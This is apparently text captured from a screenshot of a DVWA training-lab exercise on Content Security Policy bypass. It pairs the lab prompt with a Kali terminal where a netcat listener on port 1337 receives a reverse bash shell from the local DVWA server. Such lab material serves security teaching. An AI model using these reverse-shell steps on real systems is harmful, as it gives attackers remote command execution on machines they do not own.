 Vulnerability: Content Security Policy (CSP) Bypass
The page makes a call to ../..//vulnerabilities/csp/source/jsonp.php to load some code. Modify that page to
run your own code.
1+2+3+4+5=
Solve the sum
kali@CSpanias: ~/dvwa/http_
kali@CSpanias: /usr/share/dvw
┌──(kali㉿CSpanias)-[~/dvwa/http_server]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40014
bash: cannot set terminal process group (2295): Inappropriate ioctl for device
bash: no job control in this shell
_dvwa@CSpanias:/usr/share/dvwa/vulnerabilities/csp/source$